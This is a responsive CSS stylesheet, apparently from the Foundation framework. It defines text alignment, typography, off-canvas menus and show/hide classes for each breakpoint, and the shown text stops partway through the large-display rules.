@media only screen and (max-width: 40em) { .small-only-text-left { text-align: left !important; }
  .small-only-text-right { text-align: right !important; }
  .small-only-text-center { text-align: center !important; }
  .small-only-text-justify { text-align: justify !important; } }

@media only screen { .small-text-left { text-align: left !important; }
  .small-text-right { text-align: right !important; }
  .small-text-center { text-align: center !important; }
  .small-text-justify { text-align: justify !important; } }

@media only screen and (min-width: 40.0625em) and (max-width: 64em) { .medium-only-text-left { text-align: left !important; }
  .medium-only-text-right { text-align: right !important; }
  .medium-only-text-center { text-align: center !important; }
  .medium-only-text-justify { text-align: justify !important; } }

@media only screen and (min-width: 40.0625em) { .medium-text-left { text-align: left !important; }
  .medium-text-right { text-align: right !important; }
  .medium-text-center { text-align: center !important; }
  .medium-text-justify { text-align: justify !important; } }

@media only screen and (min-width: 64.063em) and (max-width: 90em) { .large-only-text-left { text-align: left !important; }
  .large-only-text-right { text-align: right !important; }
  .large-only-text-center { text-align: center !important; }
  .large-only-text-justify { text-align: justify !important; } }

@media only screen and (min-width: 64.063em) { .large-text-left { text-align: left !important; }
  .large-text-right { text-align: right !important; }
  .large-text-center { text-align: center !important; }
  .large-text-justify { text-align: justify !important; } }

@media only screen and (min-width: 90.0625em) and (max-width: 120em) { .xlarge-only-text-left { text-align: left !important; }
  .xlarge-only-text-right { text-align: right !important; }
  .xlarge-only-text-center { text-align: center !important; }
  .xlarge-only-text-justify { text-align: justify !important; } }

@media only screen and (min-width: 90.0625em) { .xlarge-text-left { text-align: left !important; }
  .xlarge-text-right { text-align: right !important; }
  .xlarge-text-center { text-align: center !important; }
  .xlarge-text-justify { text-align: justify !important; } }

@media only screen and (min-width: 120.0625em) and (max-width: 6249999.9375em) { .xxlarge-only-text-left { text-align: left !important; }
  .xxlarge-only-text-right { text-align: right !important; }
  .xxlarge-only-text-center { text-align: center !important; }
  .xxlarge-only-text-justify { text-align: justify !important; } }

@media only screen and (min-width: 120.0625em) { .xxlarge-text-left { text-align: left !important; }
  .xxlarge-text-right { text-align: right !important; }
  .xxlarge-text-center { text-align: center !important; }
  .xxlarge-text-justify { text-align: justify !important; } }

/* Typography resets */
div, dl, dt, dd, ul, ol, li, h1, h2, h3, h4, h5, h6, pre, form, p, blockquote, th, td { margin: 0; padding: 0; }

/* Default Link Styles */
a { color: #008444; line-height: inherit; text-decoration: none; }

a:hover, a:focus { color: #00723a; }

a img { border: none; }

/* Default paragraph styles */
p { font-family: inherit; font-size: 1rem; font-weight: 400; line-height: 1.6; margin-bottom: 1.25rem; text-rendering: optimizeLegibility; }

p.lead { font-size: 1.21875rem; line-height: 1.6; }

p aside { font-size: 0.875rem; font-style: italic; line-height: 1.35; }

/* Default header styles */
h1, h2, h3, h4, h5, h6 { color: #2c2c2c; font-family: "Source Sans Pro", sans-serif; font-style: normal; font-weight: 400; line-height: 1.4; margin-bottom: 0.5rem; margin-top: 0.2rem; text-rendering: optimizeLegibility; }

h1 small, h2 small, h3 small, h4 small, h5 small, h6 small { color: #767676; font-size: 60%; line-height: 0; }

h1 { font-size: 1.75rem; }

h2 { font-size: 1rem; }

h3 { font-size: 1rem; }

h4 { font-size: 1rem; }

h5 { font-size: 1.125rem; }

h6 { font-size: 1rem; }

.subheader { line-height: 1.4; color: #767676; font-weight: 400; margin-top: 0.2rem; margin-bottom: 0.5rem; }

hr { border: solid #DDDDDD; border-width: 1px 0 0; clear: both; height: 0; margin: 1.25rem 0 1.1875rem; }

/* Helpful Typography Defaults */
em, i { font-style: italic; line-height: inherit; }

strong, b { font-weight: 700; line-height: inherit; }

small { font-size: 60%; line-height: inherit; }

code { background-color: #fffce2; border-color: #fff8b2; border-style: solid; border-width: 1px; color: #333333; font-family: Consolas, "Liberation Mono", Courier, monospace; font-weight: 400; padding: 0.125rem 0.3125rem 0.0625rem; }

/* Lists */
ul, ol, dl { font-family: inherit; font-size: 1rem; line-height: 1.6; list-style-position: outside; margin-bottom: 1.25rem; }

ul { margin-left: 1.1rem; }

ul.no-bullet { margin-left: 0; }

ul.no-bullet li ul, ul.no-bullet li ol { margin-left: 1.25rem; margin-bottom: 0; list-style: none; }

/* Unordered Lists */
ul li ul, ul li ol { margin-left: 1.25rem; margin-bottom: 0; }

ul.square li ul, ul.circle li ul, ul.disc li ul { list-style: inherit; }

ul.square { list-style-type: square; margin-left: 1.1rem; }

ul.circle { list-style-type: circle; margin-left: 1.1rem; }

ul.disc { list-style-type: disc; margin-left: 1.1rem; }

ul.no-bullet { list-style: none; }

/* Ordered Lists */
ol { margin-left: 1.4rem; }

ol li ul, ol li ol { margin-left: 1.25rem; margin-bottom: 0; }

/* Definition Lists */
dl dt { margin-bottom: 0.3rem; font-weight: 700; }

dl dd { margin-bottom: 0.75rem; }

/* Abbreviations */
abbr, acronym { text-transform: uppercase; font-size: 90%; color: #000; cursor: help; }

abbr { text-transform: none; }

abbr[title] { border-bottom: 1px dotted #DDDDDD; }

/* Blockquotes */
blockquote { margin: 0 0 1.25rem; padding: 0.5625rem 1.25rem 0 1.1875rem; border-left: 1px solid #DDDDDD; }

blockquote cite { display: block; font-size: 0.8125rem; color: #5d5d5d; }

blockquote cite:before { content: "\2014 \0020"; }

blockquote cite a, blockquote cite a:visited { color: #5d5d5d; }

blockquote, blockquote p { line-height: 1.6; color: #767676; }

/* Microformats */
.vcard { display: inline-block; margin: 0 0 1.25rem 0; border: 1px solid #DDDDDD; padding: 0.625rem 0.75rem; }

.vcard li { margin: 0; display: block; }

.vcard .fn { font-weight: 700; font-size: 0.9375rem; }

.vevent .summary { font-weight: 700; }

.vevent abbr { cursor: default; text-decoration: none; font-weight: 700; border: none; padding: 0 0.0625rem; }

@media only screen and (min-width: 40.0625em) { h1, h2, h3, h4, h5, h6 { line-height: 1.4; }
  h1 { font-size: 2.25rem; }
  h2 { font-size: 1.5rem; }
  h3 { font-size: 1.25rem; }
  h4 { font-size: 1.125rem; }
  h5 { font-size: 1.125rem; }
  h6 { font-size: 1rem; } }

.off-canvas-wrap { -webkit-backface-visibility: hidden; position: relative; width: 100%; overflow: hidden; }

.off-canvas-wrap.move-right, .off-canvas-wrap.move-left { min-height: 100%; -webkit-overflow-scrolling: touch; }

.inner-wrap { position: relative; width: 100%; -webkit-transition: -webkit-transform 500ms ease; transition: -webkit-transform 500ms ease; transition: transform 500ms ease; transition: transform 500ms ease, -webkit-transform 500ms ease; }

.inner-wrap:before, .inner-wrap:after { content: " "; display: table; }

.inner-wrap:after { clear: both; }

.tab-bar { -webkit-backface-visibility: hidden; background: #333333; color: #FFFFFF; height: 2.8125rem; line-height: 2.8125rem; position: relative; }

.tab-bar h1, .tab-bar h2, .tab-bar h3, .tab-bar h4, .tab-bar h5, .tab-bar h6 { color: #FFFFFF; font-weight: 700; line-height: 2.8125rem; margin: 0; }

.tab-bar h1, .tab-bar h2, .tab-bar h3, .tab-bar h4 { font-size: 1.125rem; }

.left-small { height: 2.8125rem; position: absolute; top: 0; width: 2.8125rem; border-right: solid 1px #1a1a1a; left: 0; }

.right-small { height: 2.8125rem; position: absolute; top: 0; width: 2.8125rem; border-left: solid 1px #1a1a1a; right: 0; }

.tab-bar-section { height: 2.8125rem; padding: 0 0.625rem; position: absolute; text-align: center; top: 0; }

.tab-bar-section.left { text-align: left; }

.tab-bar-section.right { text-align: right; }

.tab-bar-section.left { left: 0; right: 2.8125rem; }

.tab-bar-section.right { left: 2.8125rem; right: 0; }

.tab-bar-section.middle { left: 2.8125rem; right: 2.8125rem; }

.tab-bar .menu-icon { color: #FFFFFF; display: block; height: 2.8125rem; padding: 0; position: relative; text-indent: 2.1875rem; -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); width: 2.8125rem; }

.tab-bar .menu-icon span::after { content: ""; display: block; height: 0; position: absolute; top: 50%; margin-top: -0.5rem; left: 0.90625rem; -webkit-box-shadow: 0 0 0 1px #FFFFFF, 0 7px 0 1px #FFFFFF, 0 14px 0 1px #FFFFFF; box-shadow: 0 0 0 1px #FFFFFF, 0 7px 0 1px #FFFFFF, 0 14px 0 1px #FFFFFF; width: 1rem; }

.tab-bar .menu-icon span:hover:after { -webkit-box-shadow: 0 0 0 1px #b3b3b3, 0 7px 0 1px #b3b3b3, 0 14px 0 1px #b3b3b3; box-shadow: 0 0 0 1px #b3b3b3, 0 7px 0 1px #b3b3b3, 0 14px 0 1px #b3b3b3; }

.left-off-canvas-menu { -webkit-backface-visibility: hidden; background: #333333; bottom: 0; -webkit-box-sizing: content-box; box-sizing: content-box; -webkit-overflow-scrolling: touch; -ms-overflow-style: -ms-autohiding-scrollbar; overflow-x: hidden; overflow-y: auto; position: absolute; top: 0; -webkit-transition: -webkit-transform 500ms ease 0s; transition: -webkit-transform 500ms ease 0s; transition: transform 500ms ease 0s; transition: transform 500ms ease 0s, -webkit-transform 500ms ease 0s; width: 15.625rem; z-index: 1001; -webkit-transform: translate3d(-100%, 0, 0); transform: translate3d(-100%, 0, 0); left: 0; }

.left-off-canvas-menu * { -webkit-backface-visibility: hidden; }

.right-off-canvas-menu { -webkit-backface-visibility: hidden; background: #333333; bottom: 0; -webkit-box-sizing: content-box; box-sizing: content-box; -webkit-overflow-scrolling: touch; -ms-overflow-style: -ms-autohiding-scrollbar; overflow-x: hidden; overflow-y: auto; position: absolute; top: 0; -webkit-transition: -webkit-transform 500ms ease 0s; transition: -webkit-transform 500ms ease 0s; transition: transform 500ms ease 0s; transition: transform 500ms ease 0s, -webkit-transform 500ms ease 0s; width: 15.625rem; z-index: 1001; -webkit-transform: translate3d(100%, 0, 0); transform: translate3d(100%, 0, 0); right: 0; }

.right-off-canvas-menu * { -webkit-backface-visibility: hidden; }

ul.off-canvas-list { list-style-type: none; margin: 0; padding: 0; }

ul.off-canvas-list li label { background: #444444; border-bottom: none; border-top: 1px solid #5e5e5e; color: #999999; display: block; font-size: 0.75rem; font-weight: 700; margin: 0; padding: 0.3rem 0.9375rem; text-transform: uppercase; }

ul.off-canvas-list li a { border-bottom: 1px solid #262626; color: rgba(255, 255, 255, 0.7); display: block; padding: 0.66667rem; -webkit-transition: background 300ms ease; transition: background 300ms ease; }

ul.off-canvas-list li a:hover { background: #242424; }

ul.off-canvas-list li a:active { background: #242424; }

.move-right > .inner-wrap { -webkit-transform: translate3d(15.625rem, 0, 0); transform: translate3d(15.625rem, 0, 0); }

.move-right .exit-off-canvas { -webkit-backface-visibility: hidden; -webkit-box-shadow: -4px 0 4px rgba(0, 0, 0, 0.5), 4px 0 4px rgba(0, 0, 0, 0.5); box-shadow: -4px 0 4px rgba(0, 0, 0, 0.5), 4px 0 4px rgba(0, 0, 0, 0.5); cursor: pointer; -webkit-transition: background 300ms ease; transition: background 300ms ease; -webkit-tap-highlight-color: rgba(0, 0, 0, 0); background: rgba(255, 255, 255, 0.2); bottom: 0; display: block; left: 0; position: absolute; right: 0; top: 0; z-index: 1002; }

@media only screen and (min-width: 40.0625em) { .move-right .exit-off-canvas:hover { background: rgba(255, 255, 255, 0.05); } }

.move-left > .inner-wrap { -webkit-transform: translate3d(-15.625rem, 0, 0); transform: translate3d(-15.625rem, 0, 0); }

.move-left .exit-off-canvas { -webkit-backface-visibility: hidden; -webkit-box-shadow: -4px 0 4px rgba(0, 0, 0, 0.5), 4px 0 4px rgba(0, 0, 0, 0.5); box-shadow: -4px 0 4px rgba(0, 0, 0, 0.5), 4px 0 4px rgba(0, 0, 0, 0.5); cursor: pointer; -webkit-transition: background 300ms ease; transition: background 300ms ease; -webkit-tap-highlight-color: rgba(0, 0, 0, 0); background: rgba(255, 255, 255, 0.2); bottom: 0; display: block; left: 0; position: absolute; right: 0; top: 0; z-index: 1002; }

@media only screen and (min-width: 40.0625em) { .move-left .exit-off-canvas:hover { background: rgba(255, 255, 255, 0.05); } }

.offcanvas-overlap .left-off-canvas-menu, .offcanvas-overlap .right-off-canvas-menu { -webkit-transform: none; transform: none; z-index: 1003; }

.offcanvas-overlap .exit-off-canvas { -webkit-backface-visibility: hidden; -webkit-box-shadow: -4px 0 4px rgba(0, 0, 0, 0.5), 4px 0 4px rgba(0, 0, 0, 0.5); box-shadow: -4px 0 4px rgba(0, 0, 0, 0.5), 4px 0 4px rgba(0, 0, 0, 0.5); cursor: pointer; -webkit-transition: background 300ms ease; transition: background 300ms ease; -webkit-tap-highlight-color: rgba(0, 0, 0, 0); background: rgba(255, 255, 255, 0.2); bottom: 0; display: block; left: 0; position: absolute; right: 0; top: 0; z-index: 1002; }

@media only screen and (min-width: 40.0625em) { .offcanvas-overlap .exit-off-canvas:hover { background: rgba(255, 255, 255, 0.05); } }

.offcanvas-overlap-left .right-off-canvas-menu { -webkit-transform: none; transform: none; z-index: 1003; }

.offcanvas-overlap-left .exit-off-canvas { -webkit-backface-visibility: hidden; -webkit-box-shadow: -4px 0 4px rgba(0, 0, 0, 0.5), 4px 0 4px rgba(0, 0, 0, 0.5); box-shadow: -4px 0 4px rgba(0, 0, 0, 0.5), 4px 0 4px rgba(0, 0, 0, 0.5); cursor: pointer; -webkit-transition: background 300ms ease; transition: background 300ms ease; -webkit-tap-highlight-color: rgba(0, 0, 0, 0); background: rgba(255, 255, 255, 0.2); bottom: 0; display: block; left: 0; position: absolute; right: 0; top: 0; z-index: 1002; }

@media only screen and (min-width: 40.0625em) { .offcanvas-overlap-left .exit-off-canvas:hover { background: rgba(255, 255, 255, 0.05); } }

.offcanvas-overlap-right .left-off-canvas-menu { -webkit-transform: none; transform: none; z-index: 1003; }

.offcanvas-overlap-right .exit-off-canvas { -webkit-backface-visibility: hidden; -webkit-box-shadow: -4px 0 4px rgba(0, 0, 0, 0.5), 4px 0 4px rgba(0, 0, 0, 0.5); box-shadow: -4px 0 4px rgba(0, 0, 0, 0.5), 4px 0 4px rgba(0, 0, 0, 0.5); cursor: pointer; -webkit-transition: background 300ms ease; transition: background 300ms ease; -webkit-tap-highlight-color: rgba(0, 0, 0, 0); background: rgba(255, 255, 255, 0.2); bottom: 0; display: block; left: 0; position: absolute; right: 0; top: 0; z-index: 1002; }

@media only screen and (min-width: 40.0625em) { .offcanvas-overlap-right .exit-off-canvas:hover { background: rgba(255, 255, 255, 0.05); } }

.no-csstransforms .left-off-canvas-menu { left: -15.625rem; }

.no-csstransforms .right-off-canvas-menu { right: -15.625rem; }

.no-csstransforms .move-left > .inner-wrap { right: 15.625rem; }

.no-csstransforms .move-right > .inner-wrap { left: 15.625rem; }

.left-submenu { -webkit-backface-visibility: hidden; -webkit-overflow-scrolling: touch; background: #333333; bottom: 0; -webkit-box-sizing: content-box; box-sizing: content-box; margin: 0; overflow-x: hidden; overflow-y: auto; position: absolute; top: 0; width: 15.625rem; z-index: 1002; -webkit-transform: translate3d(-100%, 0, 0); transform: translate3d(-100%, 0, 0); left: 0; -webkit-transition: -webkit-transform 500ms ease; transition: -webkit-transform 500ms ease; transition: transform 500ms ease; transition: transform 500ms ease, -webkit-transform 500ms ease; }

.left-submenu * { -webkit-backface-visibility: hidden; }

.left-submenu .back > a { background: #444; border-bottom: none; border-top: 1px solid #5e5e5e; color: #999999; font-weight: 700; padding: 0.3rem 0.9375rem; text-transform: uppercase; margin: 0; }

.left-submenu .back > a:hover { background: #303030; border-bottom: none; border-top: 1px solid #5e5e5e; }

.left-submenu .back > a:before { content: "\AB"; margin-right: .5rem; display: inline; }

.left-submenu.move-right, .left-submenu.offcanvas-overlap-right, .left-submenu.offcanvas-overlap { -webkit-transform: translate3d(0%, 0, 0); transform: translate3d(0%, 0, 0); }

.right-submenu { -webkit-backface-visibility: hidden; -webkit-overflow-scrolling: touch; background: #333333; bottom: 0; -webkit-box-sizing: content-box; box-sizing: content-box; margin: 0; overflow-x: hidden; overflow-y: auto; position: absolute; top: 0; width: 15.625rem; z-index: 1002; -webkit-transform: translate3d(100%, 0, 0); transform: translate3d(100%, 0, 0); right: 0; -webkit-transition: -webkit-transform 500ms ease; transition: -webkit-transform 500ms ease; transition: transform 500ms ease; transition: transform 500ms ease, -webkit-transform 500ms ease; }

.right-submenu * { -webkit-backface-visibility: hidden; }

.right-submenu .back > a { background: #444; border-bottom: none; border-top: 1px solid #5e5e5e; color: #999999; font-weight: 700; padding: 0.3rem 0.9375rem; text-transform: uppercase; margin: 0; }

.right-submenu .back > a:hover { background: #303030; border-bottom: none; border-top: 1px solid #5e5e5e; }

.right-submenu .back > a:after { content: "\BB"; margin-left: .5rem; display: inline; }

.right-submenu.move-left, .right-submenu.offcanvas-overlap-left, .right-submenu.offcanvas-overlap { -webkit-transform: translate3d(0%, 0, 0); transform: translate3d(0%, 0, 0); }

.left-off-canvas-menu ul.off-canvas-list li.has-submenu > a:after { content: "\BB"; margin-left: .5rem; display: inline; }

.right-off-canvas-menu ul.off-canvas-list li.has-submenu > a:before { content: "\AB"; margin-right: .5rem; display: inline; }

/* small displays */
@media only screen { .show-for-small-only, .show-for-small-up, .show-for-small, .show-for-small-down, .hide-for-medium-only, .hide-for-medium-up, .hide-for-medium, .show-for-medium-down, .hide-for-large-only, .hide-for-large-up, .hide-for-large, .show-for-large-down, .hide-for-xlarge-only, .hide-for-xlarge-up, .hide-for-xlarge, .show-for-xlarge-down, .hide-for-xxlarge-only, .hide-for-xxlarge-up, .hide-for-xxlarge, .show-for-xxlarge-down { display: inherit !important; }
  .hide-for-small-only, .hide-for-small-up, .hide-for-small, .hide-for-small-down, .show-for-medium-only, .show-for-medium-up, .show-for-medium, .hide-for-medium-down, .show-for-large-only, .show-for-large-up, .show-for-large, .hide-for-large-down, .show-for-xlarge-only, .show-for-xlarge-up, .show-for-xlarge, .hide-for-xlarge-down, .show-for-xxlarge-only, .show-for-xxlarge-up, .show-for-xxlarge, .hide-for-xxlarge-down { display: none !important; }
  .visible-for-small-only, .visible-for-small-up, .visible-for-small, .visible-for-small-down, .hidden-for-medium-only, .hidden-for-medium-up, .hidden-for-medium, .visible-for-medium-down, .hidden-for-large-only, .hidden-for-large-up, .hidden-for-large, .visible-for-large-down, .hidden-for-xlarge-only, .hidden-for-xlarge-up, .hidden-for-xlarge, .visible-for-xlarge-down, .hidden-for-xxlarge-only, .hidden-for-xxlarge-up, .hidden-for-xxlarge, .visible-for-xxlarge-down { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; }
  .hidden-for-small-only, .hidden-for-small-up, .hidden-for-small, .hidden-for-small-down, .visible-for-medium-only, .visible-for-medium-up, .visible-for-medium, .hidden-for-medium-down, .visible-for-large-only, .visible-for-large-up, .visible-for-large, .hidden-for-large-down, .visible-for-xlarge-only, .visible-for-xlarge-up, .visible-for-xlarge, .hidden-for-xlarge-down, .visible-for-xxlarge-only, .visible-for-xxlarge-up, .visible-for-xxlarge, .hidden-for-xxlarge-down { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; }
  table.show-for-small-only, table.show-for-small-up, table.show-for-small, table.show-for-small-down, table.hide-for-medium-only, table.hide-for-medium-up, table.hide-for-medium, table.show-for-medium-down, table.hide-for-large-only, table.hide-for-large-up, table.hide-for-large, table.show-for-large-down, table.hide-for-xlarge-only, table.hide-for-xlarge-up, table.hide-for-xlarge, table.show-for-xlarge-down, table.hide-for-xxlarge-only, table.hide-for-xxlarge-up, table.hide-for-xxlarge, table.show-for-xxlarge-down { display: table !important; }
  thead.show-for-small-only, thead.show-for-small-up, thead.show-for-small, thead.show-for-small-down, thead.hide-for-medium-only, thead.hide-for-medium-up, thead.hide-for-medium, thead.show-for-medium-down, thead.hide-for-large-only, thead.hide-for-large-up, thead.hide-for-large, thead.show-for-large-down, thead.hide-for-xlarge-only, thead.hide-for-xlarge-up, thead.hide-for-xlarge, thead.show-for-xlarge-down, thead.hide-for-xxlarge-only, thead.hide-for-xxlarge-up, thead.hide-for-xxlarge, thead.show-for-xxlarge-down { display: table-header-group !important; }
  tbody.show-for-small-only, tbody.show-for-small-up, tbody.show-for-small, tbody.show-for-small-down, tbody.hide-for-medium-only, tbody.hide-for-medium-up, tbody.hide-for-medium, tbody.show-for-medium-down, tbody.hide-for-large-only, tbody.hide-for-large-up, tbody.hide-for-large, tbody.show-for-large-down, tbody.hide-for-xlarge-only, tbody.hide-for-xlarge-up, tbody.hide-for-xlarge, tbody.show-for-xlarge-down, tbody.hide-for-xxlarge-only, tbody.hide-for-xxlarge-up, tbody.hide-for-xxlarge, tbody.show-for-xxlarge-down { display: table-row-group !important; }
  tr.show-for-small-only, tr.show-for-small-up, tr.show-for-small, tr.show-for-small-down, tr.hide-for-medium-only, tr.hide-for-medium-up, tr.hide-for-medium, tr.show-for-medium-down, tr.hide-for-large-only, tr.hide-for-large-up, tr.hide-for-large, tr.show-for-large-down, tr.hide-for-xlarge-only, tr.hide-for-xlarge-up, tr.hide-for-xlarge, tr.show-for-xlarge-down, tr.hide-for-xxlarge-only, tr.hide-for-xxlarge-up, tr.hide-for-xxlarge, tr.show-for-xxlarge-down { display: table-row; }
  th.show-for-small-only, td.show-for-small-only, th.show-for-small-up, td.show-for-small-up, th.show-for-small, td.show-for-small, th.show-for-small-down, td.show-for-small-down, th.hide-for-medium-only, td.hide-for-medium-only, th.hide-for-medium-up, td.hide-for-medium-up, th.hide-for-medium, td.hide-for-medium, th.show-for-medium-down, td.show-for-medium-down, th.hide-for-large-only, td.hide-for-large-only, th.hide-for-large-up, td.hide-for-large-up, th.hide-for-large, td.hide-for-large, th.show-for-large-down, td.show-for-large-down, th.hide-for-xlarge-only, td.hide-for-xlarge-only, th.hide-for-xlarge-up, td.hide-for-xlarge-up, th.hide-for-xlarge, td.hide-for-xlarge, th.show-for-xlarge-down, td.show-for-xlarge-down, th.hide-for-xxlarge-only, td.hide-for-xxlarge-only, th.hide-for-xxlarge-up, td.hide-for-xxlarge-up, th.hide-for-xxlarge, td.hide-for-xxlarge, th.show-for-xxlarge-down, td.show-for-xxlarge-down { display: table-cell !important; } }

/* medium displays */
@media only screen and (min-width: 40.0625em) { .hide-for-small-only, .show-for-small-up, .hide-for-small, .hide-for-small-down, .show-for-medium-only, .show-for-medium-up, .show-for-medium, .show-for-medium-down, .hide-for-large-only, .hide-for-large-up, .hide-for-large, .show-for-large-down, .hide-for-xlarge-only, .hide-for-xlarge-up, .hide-for-xlarge, .show-for-xlarge-down, .hide-for-xxlarge-only, .hide-for-xxlarge-up, .hide-for-xxlarge, .show-for-xxlarge-down { display: inherit !important; }
  .show-for-small-only, .hide-for-small-up, .show-for-small, .show-for-small-down, .hide-for-medium-only, .hide-for-medium-up, .hide-for-medium, .hide-for-medium-down, .show-for-large-only, .show-for-large-up, .show-for-large, .hide-for-large-down, .show-for-xlarge-only, .show-for-xlarge-up, .show-for-xlarge, .hide-for-xlarge-down, .show-for-xxlarge-only, .show-for-xxlarge-up, .show-for-xxlarge, .hide-for-xxlarge-down { display: none !important; }
  .hidden-for-small-only, .visible-for-small-up, .hidden-for-small, .hidden-for-small-down, .visible-for-medium-only, .visible-for-medium-up, .visible-for-medium, .visible-for-medium-down, .hidden-for-large-only, .hidden-for-large-up, .hidden-for-large, .visible-for-large-down, .hidden-for-xlarge-only, .hidden-for-xlarge-up, .hidden-for-xlarge, .visible-for-xlarge-down, .hidden-for-xxlarge-only, .hidden-for-xxlarge-up, .hidden-for-xxlarge, .visible-for-xxlarge-down { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; }
  .visible-for-small-only, .hidden-for-small-up, .visible-for-small, .visible-for-small-down, .hidden-for-medium-only, .hidden-for-medium-up, .hidden-for-medium, .hidden-for-medium-down, .visible-for-large-only, .visible-for-large-up, .visible-for-large, .hidden-for-large-down, .visible-for-xlarge-only, .visible-for-xlarge-up, .visible-for-xlarge, .hidden-for-xlarge-down, .visible-for-xxlarge-only, .visible-for-xxlarge-up, .visible-for-xxlarge, .hidden-for-xxlarge-down { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; }
  table.hide-for-small-only, table.show-for-small-up, table.hide-for-small, table.hide-for-small-down, table.show-for-medium-only, table.show-for-medium-up, table.show-for-medium, table.show-for-medium-down, table.hide-for-large-only, table.hide-for-large-up, table.hide-for-large, table.show-for-large-down, table.hide-for-xlarge-only, table.hide-for-xlarge-up, table.hide-for-xlarge, table.show-for-xlarge-down, table.hide-for-xxlarge-only, table.hide-for-xxlarge-up, table.hide-for-xxlarge, table.show-for-xxlarge-down { display: table !important; }
  thead.hide-for-small-only, thead.show-for-small-up, thead.hide-for-small, thead.hide-for-small-down, thead.show-for-medium-only, thead.show-for-medium-up, thead.show-for-medium, thead.show-for-medium-down, thead.hide-for-large-only, thead.hide-for-large-up, thead.hide-for-large, thead.show-for-large-down, thead.hide-for-xlarge-only, thead.hide-for-xlarge-up, thead.hide-for-xlarge, thead.show-for-xlarge-down, thead.hide-for-xxlarge-only, thead.hide-for-xxlarge-up, thead.hide-for-xxlarge, thead.show-for-xxlarge-down { display: table-header-group !important; }
  tbody.hide-for-small-only, tbody.show-for-small-up, tbody.hide-for-small, tbody.hide-for-small-down, tbody.show-for-medium-only, tbody.show-for-medium-up, tbody.show-for-medium, tbody.show-for-medium-down, tbody.hide-for-large-only, tbody.hide-for-large-up, tbody.hide-for-large, tbody.show-for-large-down, tbody.hide-for-xlarge-only, tbody.hide-for-xlarge-up, tbody.hide-for-xlarge, tbody.show-for-xlarge-down, tbody.hide-for-xxlarge-only, tbody.hide-for-xxlarge-up, tbody.hide-for-xxlarge, tbody.show-for-xxlarge-down { display: table-row-group !important; }
  tr.hide-for-small-only, tr.show-for-small-up, tr.hide-for-small, tr.hide-for-small-down, tr.show-for-medium-only, tr.show-for-medium-up, tr.show-for-medium, tr.show-for-medium-down, tr.hide-for-large-only, tr.hide-for-large-up, tr.hide-for-large, tr.show-for-large-down, tr.hide-for-xlarge-only, tr.hide-for-xlarge-up, tr.hide-for-xlarge, tr.show-for-xlarge-down, tr.hide-for-xxlarge-only, tr.hide-for-xxlarge-up, tr.hide-for-xxlarge, tr.show-for-xxlarge-down { display: table-row; }
  th.hide-for-small-only, td.hide-for-small-only, th.show-for-small-up, td.show-for-small-up, th.hide-for-small, td.hide-for-small, th.hide-for-small-down, td.hide-for-small-down, th.show-for-medium-only, td.show-for-medium-only, th.show-for-medium-up, td.show-for-medium-up, th.show-for-medium, td.show-for-medium, th.show-for-medium-down, td.show-for-medium-down, th.hide-for-large-only, td.hide-for-large-only, th.hide-for-large-up, td.hide-for-large-up, th.hide-for-large, td.hide-for-large, th.show-for-large-down, td.show-for-large-down, th.hide-for-xlarge-only, td.hide-for-xlarge-only, th.hide-for-xlarge-up, td.hide-for-xlarge-up, th.hide-for-xlarge, td.hide-for-xlarge, th.show-for-xlarge-down, td.show-for-xlarge-down, th.hide-for-xxlarge-only, td.hide-for-xxlarge-only, th.hide-for-xxlarge-up, td.hide-for-xxlarge-up, th.hide-for-xxlarge, td.hide-for-xxlarge, th.show-for-xxlarge-down, td.show-for-xxlarge-down { display: table-cell !important; } }

/* large displays */
@media only screen and (min-width: 64.063em) { .hide-for-small-only, .show-for-small-up, .hide-for-small, .hide-for-small-down, .hide-for-medium-only, .show-for-medium-up, .hide-for-medium, .hide-for-medium-down, .show-for-large-only, .show-for-large-up, .show-for-large, .show-for-large-down, .hide-for-xlarge-only, .hide-for-xlarge-up, .hide-for-xlarge, .show-for-xlarge-down, .hide-for-xxlarge-only, .hide-for-xxlarge-up, .hide-for-xxlarge, .show-for-xxlarge-down { display: inherit !important; }
  .show-for-small-only, .hide-for-small-up, .show-for-small, .show-for-small-down, .show-for-medium-only, .hide-for-medium-up, .show-for-medium, .show-for-medium-down, .hide-for-large-only, .hide-for-large-up, .hide-for-large, .hide-for-large-down, .show-for-xlarge-only, .show-for-xlarge-up, .show-for-xlarge, .hide-for-xlarge-down, .show-for-xxlarge-only, .show-for-xxlarge-up, .show-for-xxlarge, .hide-for-xxlarge-down { display: none !important; }
  .hidden-for-small-only, .visible-for-small-up, .hidden-for-small, .hidden-for-small-down, .hidden-for-medium-only, .visible-for-medium-up, .hidden-for-medium, .hidden-for-medium-down, .visible-for-large-only, .visible-for-large-up, .visible-for-large, .visible-for-large-down, .hidden-for-xlarge-only, .hidden-for-xlarge-up, .hidden-for-xlarge, .visible-for-xlarge-down, .hidden-for-xxlarge-only, .hidden-for-xxlarge-up, .hidden-for-xxlarge, .visible-for-xxlarge-down { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; }
  .visible-for-small-only, .hidden-for-small-up, .visible-for-small, .visible-for-small-down, .visible-for-medium-only, .hidden-for-medium-up, .visible-for-medium, .visible-for-medium-down, .hidden-for-large-only, .hidden-for-large-up, .hidden-for-large, .hidden-for-large-down, .visible-for-xlarge-only, .visible-for-xlarge-up, .visible-for-xlarge, .hidden-for-xlarge-down, .visible-for-xxlarge-only, .visible-for-xxlarge-up, .visible-for-xxlarge, .hidden-for-xxlarge-down { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; }
  table.hide-for-small-only, table.show-for-small-up, table.hide-for-small, table.hide-for-small-down, table.hide-for-medium-only, table.show-for-medium-up, table.hide-for-medium, table.hide-for-medium-down, table.show-for-large-only, table.show-for-large-up, table.show-for-large, table.show-for-large-down, table.hide-for-xlarge-only, table.hide-for-xlarge-up, table.hide-for-xlarge, table.show-for-xlarge-down, table.hide-for-xxlarge-only, table.hide-for-xxlarge-up, table.hide-for-xxlarge, table.show-for-xxlarge-down { display: table !important; }
